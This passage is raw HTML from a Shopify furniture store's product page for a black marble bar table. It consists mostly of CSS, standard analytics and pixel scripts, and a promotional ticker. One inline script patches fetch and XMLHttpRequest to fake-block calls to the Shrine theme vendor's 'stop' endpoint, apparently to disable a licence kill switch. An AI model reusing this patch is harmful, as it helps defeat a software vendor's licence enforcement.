        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":949.0,"currencyCode":"USD"},"product":{"title":"Tulip Style 28\" Black Artificial Marble Bar Table","vendor":"Modway","id":"6652746793045","untranslatedTitle":"Tulip Style 28\" Black Artificial Marble Bar Table","url":"\/es\/products\/tulip-style-28-artificial-marble-bar-table-in-white-black","type":"Bar Table"},"id":"39620355555413","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-5203-whi-blk_6.jpg?v=1636748946"},"sku":"EEI-5203-WHI-BLK","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":949.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tulip Style 28\\\" Black Artificial Marble Bar Table\",\"vendor\":\"Modway\",\"id\":\"6652746793045\",\"untranslatedTitle\":\"Tulip Style 28\\\" Black Artificial Marble Bar Table\",\"url\":\"\/es\/products\/tulip-style-28-artificial-marble-bar-table-in-white-black\",\"type\":\"Bar Table\"},\"id\":\"39620355555413\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-5203-whi-blk_6.jpg?v=1636748946\"},\"sku\":\"EEI-5203-WHI-BLK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6652746793045,"gid":"gid:\/\/shopify\/Product\/6652746793045","vendor":"Modway","type":"Bar Table","handle":"tulip-style-28-artificial-marble-bar-table-in-white-black","variants":[{"id":39620355555413,"price":94900,"name":"Tulip Style 28\" Black Artificial Marble Bar Table","public_title":null,"sku":"EEI-5203-WHI-BLK"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6652746793045,"requestId":"d14b43f2-7c52-41aa-8ecf-406e62c8b6da-1769378044"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"es","currency":"USD","eventMetadataId":"1c6ea21a-9ea4-4f53-8919-709f39ed8047"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6652746793045,"requestId":"d14b43f2-7c52-41aa-8ecf-406e62c8b6da-1769378044","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39620355555413,"productId":6652746793045,"productGid":"gid:\/\/shopify\/Product\/6652746793045","name":"Tulip Style 28\" Black Artificial Marble Bar Table","price":"949.00","sku":"EEI-5203-WHI-BLK","brand":"Modway","variant":null,"category":"Bar Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39620355555413,"productId":6652746793045,"productGid":"gid:\/\/shopify\/Product\/6652746793045","name":"Tulip Style 28\" Black Artificial Marble Bar Table","price":"949.00","sku":"EEI-5203-WHI-BLK","brand":"Modway","variant":null,"category":"Bar Table","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/tulip-style-28-artificial-marble-bar-table-in-white-black"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
